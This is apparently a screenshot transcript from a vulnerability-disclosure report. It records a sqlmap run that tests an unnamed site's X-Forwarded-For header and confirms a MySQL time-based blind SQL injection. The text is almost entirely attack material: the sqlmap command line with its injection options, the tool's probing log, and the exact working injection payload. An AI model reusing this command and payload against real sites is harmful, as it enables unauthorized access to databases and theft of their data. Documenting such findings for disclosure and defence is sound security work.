 C:\sqlmap>sqlmap.py -r ../sql.txt --level 5 --technique=T -p "X-Forwarded-For"
sqlmap
{1.0-dev-nongit-20141020}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:32:17
[14:32:17] [INFO] parsing HTTP request from '../sql.txt'
custom injection marking character ('*') found in option '--headers/--user-agent
/--referer/--cookie'. Do you want to process it? [Y/n/q] y
[14:32:19] [INFO] testing connection to the target URL
[14:32:20] [INFO] heuristics detected web page charset 'GB2312'
[14:32:21] [WARNING] heuristic (basic) test shows that (custom) HEADER parameter
'X-Forwarded-For #1*' might not be injectable
[14:32:21] [INFO] testing for SQL injection on (custom) HEADER parameter 'X-Forw
arded-For #1*'
[14:32:21] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[14:32:21] [WARNING] time-based comparison requires larger statistical model, pl
ease wait............................
[14:34:04] [INFO] (custom) HEADER parameter 'X-Forwarded-For #1*' seems to be 'M
ySQL > 5.0.11 AND time-based blind' injectable
[14:34:04] [INFO] checking if the injection point on (custom) HEADER parameter '
X-Forwarded-For #1*' is a false positive
(custom) HEADER parameter 'X-Forwarded-For #1*' is vulnerable. Do you want to ke
ep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 99 HTTP(s) requ
ests:
---
Place: (custom) HEADER
Parameter: X-Forwarded-For #1*
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: if(now()=sysdate(),sleep(0),0)/'||(SELECT 'pKGD' FROM DUAL WHERE 56
27=5627 AND SLEEP(5))||''XOR(if(now()=sysdate(),sleep(0),0))OR'"XOR(if(now()=sys
date(),sleep(0),0))OR"/
---
[14:35:34] [INFO] the back-end DBMS is MySQL
www.wooyun.org
back-end DBMS: MySQL 5.0.11